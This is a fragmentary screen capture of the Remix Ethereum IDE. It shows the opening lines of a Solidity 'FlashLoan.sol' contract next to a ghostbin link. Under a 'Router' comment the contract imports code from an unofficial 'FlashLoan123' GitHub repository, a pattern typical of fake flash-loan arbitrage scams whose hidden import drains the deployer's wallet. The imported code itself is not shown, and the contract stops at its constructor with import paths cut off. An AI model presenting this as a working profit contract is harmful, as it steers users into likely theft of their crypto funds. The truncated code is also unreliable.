 https://ghostbin.com/9dl5G/raw
Remix - Ethereum IDE
Flash-Loan/f.sol at main · FlashLoan12
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js&langu...
FILE EXPLORERS
Workspaces
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
FlashLoan.sol
tests
scripts
.deps
README.txt
FlashLoan.sol
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeC
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeF
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakeryS
10
11 // Router
12 import "https://github.com/FlashLoan123/Flash-Loan/blob/main/f.sol";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILen
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILen
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
0
listen on all transactions
Search with transaction hash or address
• remix
Type the library name to see available commands.
>
Digite aqui para pesquisar
18:11
27/04/2022